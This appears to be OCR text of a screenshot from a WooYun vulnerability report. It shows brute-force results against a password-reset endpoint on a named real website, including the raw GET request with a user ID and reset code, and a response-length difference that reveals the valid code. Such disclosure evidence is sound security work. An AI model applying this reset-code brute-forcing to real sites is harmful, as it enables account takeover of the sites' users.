 3 bef8115199a5de92e72e65... 200 108114
0 200 107326 baseline request
1 bd9cdb49531b7fd87be601... 200 107326
2 edbfff1a0d8c564c155b83c... 200 107326
4 4ff4ae99751e4c0f2b0bfff83... 200 107326
5 27bc0b4af9260c28b2960b... 200 107326
6 4527120277923684a993b... 200 107326
7 6d1d060551174c410d27a... 200 107326
8 c4dec044d9519117d5a86... 200 107326
9 e48f0667d63f01dc4010d81... 200 107326
Request Response
Raw Params Headers Hex
GET /user/login/getpassword3/user_id/2566/code/bef8115199a5de92e72e65bcee8f3f9f HTTP/1.1
Host: www.183read.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
? < + > Type a search term 0 matches
www.wooyun.org
Finished